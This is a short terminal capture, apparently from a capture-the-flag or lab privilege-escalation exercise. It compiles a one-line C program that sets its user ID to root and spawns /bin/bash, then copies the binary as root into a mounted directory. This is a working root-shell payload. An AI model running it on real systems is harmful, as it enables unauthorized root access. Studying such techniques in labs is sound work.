 ┌──(ed㉿AccessDenied)-[/tmp]
└─$ gcc test.c -o test
test.c: In function ‘main’:
test.c:2:16: warning: implicit declaration of function ‘setreuid’ [-Wimplicit-function-declaration]
    2 | int main(void){setreuid(0,0); system("/bin/bash"); return 0;}
      |                ^~~~~~~~
test.c:2:31: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    2 | int main(void){setreuid(0,0); system("/bin/bash"); return 0;}
      |                               ^~~~~~
┌──(ed㉿AccessDenied)-[/tmp]
└─$ sudo cp test mount
[sudo] password for ed:
┌──(ed㉿AccessDenied)-[/tmp]
└─$ ls -l mount
total 20
-rw-r--r-- 1 root root    16 Nov  4 03:11 hack.txt
-rwxr-xr-x 1 root root 16008 Dec  1 07:26 test